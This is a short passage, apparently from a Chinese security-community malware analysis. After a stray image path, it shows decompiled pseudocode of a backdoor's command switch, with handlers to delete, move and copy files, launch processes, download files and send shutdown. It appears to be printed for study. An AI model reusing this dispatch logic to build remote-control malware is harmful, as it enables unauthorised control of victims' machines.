 case 0x21000002:
mw_SHGetFileInfoW(v2, buf);
break;
case 0x21000003:
mw_EnumFiles((LPCWSTR)v2, (int)buf);
break;
case 0x21000004:
mw_DeleteFile(v2, buf);
break;
case 0x21000005:
mw_MoveFile(v2, buf);
break;
case 0x21000006:
mw_CreateProcessW_ShellExecuteW(v2, buf);
break;
case 0x21000007:
mw_CopyFileW(v2, buf);
break;
case 0x21000008:
mw_MoveFileW(v2, buf);
break;
case 0x21000009:
qmemcpy(Parameter, v2, sizeof(Parameter));
Thread = mw_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)mw_send_shutdown, Parameter, 0, 0);
v1 = v6;
v9 = 0;
*(_DWORD *)buf = Thread == 0;
break;
case 0x2100000B:
qmemcpy(v12, v2, sizeof(v12));
v4 = mw_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)mw_download_file, v12, 0, 0);
v1 = v6;
v9 = 0;
*(_DWORD *)buf = v4 == 0;
break;
default:
*(_DWORD *)buf = 2;
v9 = 0;
先知社区